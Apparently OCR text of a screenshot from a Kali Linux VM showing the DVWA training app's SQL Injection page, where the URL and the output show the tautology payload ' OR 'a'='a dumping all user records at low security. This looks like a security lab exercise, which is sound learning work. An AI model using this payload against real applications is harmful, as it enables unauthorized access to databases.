 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 8:57
Damn Vulnerable Web Ap
No Way Wow GIF
192.168.100.3/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
20°C
Preval. nuvol.
Cerca
1
1
14:57
17/09/2024